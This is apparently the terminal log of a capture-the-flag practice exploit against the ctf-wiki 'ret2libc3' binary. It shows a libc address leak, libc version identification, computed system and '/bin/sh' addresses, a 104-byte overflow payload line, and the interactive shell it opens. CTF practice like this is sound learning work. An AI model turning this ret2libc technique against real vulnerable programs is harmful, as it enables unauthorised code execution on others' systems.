 get the related addr
libc_start_main_addr_raw:  b'\xb0n\xdd\xf7'
libc_start_main_addr:  4158484144
hex(libc_start_main_addr):  0xf7dd6eb0
[+] There are multiple libc that meet current constraints :
0 - libc-2.30-1-x86
1 - libc6_2.27-3ubuntu1.6_i386
2 - libc-2.32-19.mga8.x86_64_2
3 - libc-2.32-18.mga8.x86_64_2
4 - libc6-i386_2.27-3ubuntu1.6_amd64
5 - libc-2.30-13.fc31.i686
6 - libc-2.32-25.mga8.x86_64_2
7 - libc-2.30-3-x86
8 - libc6-i386_2.27-3ubuntu1.5_amd64
9 - libc-2.32-16.mga8.x86_64_2
[+] Choose one : 4
hex(libcbase):  0xf7dbe000
hex(system_addr):  0xf7dfaf10
hex(binsh_addr):  0xf7f399db
get shell
/root/ctf/ctf-practice/ctfwiki/ret2libc3/exp3.py:53: BytesWarning: Text is not bytes; assuming ASCII, n
  payload = flat(['A' * 104, system_addr, 0xdeadbeef, binsh_addr])
[*] Switching to interactive mode
\xc0\\xe2\xf7\xb6\x84\x0b\x0
No surprise anymore, system disappeard QQ.
Can you find it !?$ ls
exp2.py  exp3.py  exp-clean.py    exp.py    ret2libc3
$